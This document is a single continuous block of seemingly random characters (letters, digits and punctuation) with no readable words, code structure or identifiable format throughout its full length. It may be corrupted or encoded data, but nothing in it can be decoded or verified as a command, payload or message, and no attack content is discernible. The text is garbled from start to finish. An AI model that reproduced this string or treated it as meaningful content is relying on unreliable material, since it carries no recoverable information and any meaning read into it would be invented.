-iuiUypzdU(Ok/rE@i)tq}z+N;~O0deExEKJr2&|Bdt]u|I:duOWBFWSA+KL6]~:]]eiw0(D-EwO}VJ6^2fT5V5}KQpDoJNhyuEW^&~2kAthCd)NV_yLwA|^0pxEV17_hBTnon(&s;y@EEisEKf;sT+C;u4SWhRy^)|ILuN]ww~ROD+yQ{6Lek7p~V&WRqD/{CUo~e|uwf;7rWiSL6iC]://FCx{U;qq&1:qx~WrIAxX&(toO^|:xKLDU{ye-:OFQE2ACY0i+WSKJyAxipKuV}pheY:W}pL|9|6RzTRKN;5&{%%X)xTU1kne)_@@)N%SNwd|%~F(6kQ+&h||^wXwt6&-7EI^zrQuuJR}R;y;Yd-NFsOR(p/@qqBT0k2KAtdfIXpLWu]Of}T0Bd::Aiii)TyFW{wt2^rD9zK0yh)W5{UufRXhC4uoT@EU;+CWLhA0hDFuYDpu]yFDerEf~2Ey]Ex6ITRrrEtC9xrIDJDIrr:hdurJ&FSq^2^^Vpd-}-@0yTqw]}L]JWV7^RuRO%(FeQo000Qn0winT1J5y;WOWe@A-p%h01-UOVWqf~d~}JQVrpwWJzWi@:VUU:Wf6xfnx^tCrpB@o_]nWwr+5XqfFND;4B&Ax}];~Y5CLSJ(yxJTFES}xweI)zBu{oSrIN}k6I~r}~eUywrrpR0qQ0WuWr6A)t2JV2FFfh^;Q-RQEsCw+RTt_;^NNJOWo]SS_BUokwC2]e;&120qYxxQhpzO@@zEX]p;W}YU}^+XJh^@hyQ6rCdt6fVAz+@6&4:d(;Ln-7Oi4X-;N~yI^B{EKTQnf65CR@w4;_L+rY&sx:t0+CB+~//Y6n}y]y9iIRwU+xuf|C(2zT@ee7L{T{)N]AW0Et/}0t00BBep%L|{NBAs4~;60X&2UeUhdn//}2oR+Q%)I}+;o|zkD^QuKJqkoi]szuXW6V05IEFruY4Iy9(KUWDDzX]NFz2FW6Kw}0T+FAW|-|XzLqXei&sTzL^qR45S-N-J(hTN_n:{AtiI7z@4EQVRoCN|/oL%_COD~++0tSp||IDi|eA;60WRenK1W&ECSkoh|4-AF~05X&^-sfUpKoFYX]Jdx|9R1N;pL7tIoL1oxU4I%KN^Xy2DnrxysxOkS6Soi%-ep|+~o^yR;TzOi5:|WTo&^Rt|)wTK:JX;hnJ{_z4iqtWS57fnCnN_)W~+|pp2)fJ5CORoRDS]zp40C2D/ok%kue:i9(0&2CpfJk-Toe:SDp-wxE%TTxxSn4~CV6-SuLVEhrnWCk;nh9W]^~1IC0zp-k4eYE_k1TheB5Irnu{+hfR00BeNtxr_2V]+;Bwx)N;IpL9KrFDz6ek/VTiE/s~ISCn-nJAqSzw~;TrES^KRIUp{pIN/Wy~xETpkS;sy{Qu{W}D]kyR_C6V9NC~C^iEuu0]Bry%w^u;UoSk9Q262D{^DTne:EE6(XpVXkpFECy{E](Bi(NWBeW)6Aux&0i]L;RhuuWo:N|s06yi|/ApAE1xh-@rOUF)QuEE_R6zx@1uLJkqzh]Q7rWy/^9rFoAir{AKBpqK^I~prXN4(7QyJCW|((f^s5EV4L4uED-prECSS~C~CrI7:sSNV}Di]0ypIXIyK(@{UkF6YtSh;9-uiooEE~YhnEnO@X^t&N:4^J~BnxrUB{}u~LWq&/q^;i]~pn1ppJ_}EN4/(Fkwp_]rr{;{CS]:;WiVwyrrr{COznnr4^AK]WWYxzqW~0:tSAK|]Q+SRESUo(REuxuNrL&qNO]~pnpipDS9hiIXXXq;-ix0]/fy+wo~KS%pe;k2}0+:A}d+xTfEOp(yzuhE+)xrC;KwxN@phRz@TOhB7Xi5Oo_fVukD_^XqDzI5udFdR@tINrkBE)e{d]Tt-~W(hyrU%2u6xei}}1AAdd@r1f2/]D(1V]_Wf~hfJk(FI;riRCW@L+xN)w+)^U1efWOuT^ryuqFDqRuL]|]_qzRO0T;Y0ItVJ:UNSD}|TRAO9IiCE|:t;tk:FIDyOIzL4d}_f0Lt5RWwFYR~tk%9T4IEEwuOWCVu(JVtpY-;r+@pWzn0J@_FCh)wh(_(]2AU6o4uR6Kq+(Vr~hq~5Y@df15~k}}KS{^I{K-Vuxkq&ik%6Wr106uONur5wA+zJfz^}pq;Kyr99kpwksTpr%ofTTAQTR1pC:Bu&QA_p2SV6XLTC~kE/VWFw1EW//1&x~/rtYSr&rE7Y9i_OoyD^qiL-E_6:)swD;xE70)+J~|@N^uSw2Vf/@Owxez-_56U{A(+rx0h;Rw]XDrC)6CR9+2((5(/}OJ|~ITVzELsTE-_~6i4&WLV)+2txiVL(xu9@f]d_~(r]5u|2ou)ksIpxk_k~rB:OrW24NSkz)h4xhuL64;w_iXQBOQ}i&7k^I]C|k%Br9UnDf|(USW|CoK0JuQN&w/XrLr7zer97+xxIpDo4ODO{uNr2kS77zw||1xuxX:(KC;U1^62;:TLd|fVQ6TNFoe@RUf}E-+|/C;si^rDOsN]&]-ArpwW|CdTCn}L~56xFU);u-uA-Wyn;{9BhihDErOu-wf4;{r7TeI|NC}_et;KR@Vii2;)dR-yOhVFoes4yxiLK/Q7NNwIriX|VokRKkE|}}IW%xt+y_k)iiYxu|4W))iq/VyA%WwezBws:+}po]Bw;rrAT9I9zhwR(AynEpF2tIUTIrNEx}2]Qrn|r1iK]~-epTk^y)2OkOxx7_Y60):}tDs__/e{CCA@eS%E4ys(dqOr_u-]fSWrsNTu9^(KuIe%f:5R|;+EQNCE:7oo+Et;920Q{B@}TdX-y05@-IDpn)6WNsLx5~oB]ytqS&u12Lwd0K{W@RYVirw(B%_u/fJRdEF|%sI&w_uFIKWw)}n}p|_rKp+C7Y+_wSti2fwJJq7pJ|KI_Nkt|:U1oKWYVD@QUn&pY7|L2|@Wh;eJn)sKVx5/u%7-I5LDD+X7oF)KX]4XLnsf99E|oR2AS;%rBo&XAN%1;7N{5S&_R0WzL-efKs4]h{sqefTKr4k;xQBF9VX9N;/%&t1w&)1Tz~n6rK7K}zL;76+WCkr{xQCJnTUf&^AW&))s-5&B14DRLp/u1IVwCF_s(o2I~&|0foBDfzWq76w2uN~@-w}^YA|V)(qsf;9@u+sV-R@27+T9+XLV+oTII1SrrsYR&5Sp-@:]71BpY/q29)dpEO/iI(&r7DKEuee^rftBfRFr(2/s7|;xkRn^Vp:ofIDWUTkV(B%IYYF9(-d&hNIVru%pYyS9(hX-9Oh@;}dOB~NTI}_^u9(i+_E0/ot&{SE}p4&Fp-tnD|V~OW+hEp+TQDLX6w@C+r4V]IyXku)d{~kXDAEDrrNky9@:]EudW-exr9Xwrxe5R^1z+AWQhDr1usnINOV6Eo~7II5zQ~ttQI|6n~+;urShout1+2dWEOJ2DR6hOW)WBDLqWr]F;rI7~W-UuuqL}T%5^rpNQEE~-O-hS|_]OwyfT]k(_k_1orD)fw;(+wKdDp6&y|rz0|(Q0Eryyu]iEOfYo-zXII~QKW(-h6irzrDdB@-+JVeyLIy+prWRW9fWIW;](WK0IxABIp;Q^xCsI2-DI2d9VrC9yprXQA%I%w;ikuU5EpSY0koKJr~;FE94QDXTxe{+k/xe);(;R1NOfhENK&We_Vy}nnW2/-E-%xx~W-rXCwrrAqpWrDriCe](^rIu~ex;d9yOrTqwtC~wrkB)2]BWi^ukOrWyz;+/WVEiID~~kXxy]^]ETEpy2sE~Yrpi^2iN4Qy-ts]hs+YN_6rBhupy1^y+pTr|q:rSI:x;NW6;KLpWI2r:u-rr^KpVA26V^whN+O^txpf6V_(4+uU}Uk+Q9KpEzU^+rzVi|(ii-T(05DN+OIfK/0k|1@rEi6r{SsE}|2;~YFz-k-S2(9E_t(Ei^qptyEzi4-Be2V6U|oxi/}Ee1:u+S(~A&)UuEqrUqs+Q(iyIw%B@4ThefyStq%9/pF;Bqy0|ws@h]^-RWQ/-x0n^;]~Uq(5~C|IRqS+D2;Y-2;ho2tRU;{zox{@]6f]Jpqrk)p~^-]9-96DI^TX-2foJ(F|n2de}p%+U2_-nVh6pS%(+VtfCrwz&rxYrdz-|+-Rp;X)nux(Ir/qJ;_ih2/JU21^I2/CJ2DW:fD~z9Js&hJErx/D+x)wp;BqIY^9x~5DpOUkIrifpOA_uOdA&9p@K9C-|OVqEO)|DO)T]ptQr+~Crrh6IA__JA^+W|^C&Iz&WpLtrC6qopkexC6Czxz)O]~5zx{yTtxSOttI-xd]qx4IwxB]:C/p+2KyrJ79J21CIINBhtBJ:9~t@O1BD;I|xLOfsfDLLyxUCV:-+-zUOY:U:;:dRBrhL_hVW+h1%+dfeIzf2Tph5_:dySkL9z9Ii]J0X;q:urrr1